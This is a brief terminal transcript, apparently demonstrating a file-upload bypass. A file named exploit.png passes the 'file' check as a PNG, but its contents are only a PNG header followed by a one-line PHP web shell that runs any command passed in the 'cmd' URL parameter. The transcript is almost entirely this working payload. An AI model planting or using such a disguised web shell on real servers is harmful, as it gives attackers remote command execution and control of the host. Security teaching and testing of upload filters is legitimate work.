 x64mayhem$ file exploit.png
exploit.png: PNG image data, 168442943 x 1885892640, 115-bit
x64mayhem$ cat exploit.png
�PNG
�
IHDR
<?php system($_GET['cmd']);?>
x64mayhem$